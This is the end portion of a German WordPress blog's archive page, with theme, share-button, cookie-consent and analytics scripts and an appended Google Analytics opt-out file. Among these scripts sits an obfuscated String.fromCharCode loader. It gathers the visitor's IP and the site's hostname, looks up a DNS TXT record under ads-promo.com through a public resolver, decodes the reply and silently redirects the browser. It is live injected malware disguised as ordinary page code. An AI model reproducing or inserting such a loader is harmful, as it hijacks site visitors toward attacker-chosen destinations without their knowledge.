{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.8.3" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/wunderblog.daniel-deppe.de\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"6c6d30b9d9"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/wunderblog.daniel-deppe.de\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.27","mainScriptUrl":"https:\/\/wunderblog.daniel-deppe.de\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/2017/12?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2
body_size: 95
content:
var gaProperty = gaoptoutSettings.ua;
var disableStr = 'ga-disable-' + gaProperty;

if (document.cookie.indexOf(disableStr + '=true') > -1) {
    window[disableStr] = true;
}

if( typeof gaOptout === 'undefined') {
    function gaOptout() {
        document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
        window[disableStr] = true;
    }
}

jQuery(document).ready(function($){
    $('.gaoptout').on('click', function(e){
        e.preventDefault();

        gaOptout();

        alert( gaoptoutSettings.disabled );
    });
});